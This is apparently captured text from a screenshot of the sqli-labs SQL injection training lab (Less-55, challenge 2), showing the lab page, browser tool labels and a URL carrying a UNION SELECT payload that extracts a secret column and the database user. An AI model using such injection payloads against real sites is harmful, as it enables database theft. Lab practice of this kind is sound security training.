 Reset the
Welcome Dhakkan
You have made : 12 of 14 attempts
Your Login name:mRYe1KdluPEiZrDTZQtW1J7o
Your Password:root@localhost
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit
nspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
ion Encoding Other
d URL http://10.60.17.35:8082/Less-55/index.php?id=id=-1)++union+select+1,(select+GROUP_CONCAT(secret_Q3R0)from challenges.5uq6lajw6o),user()%23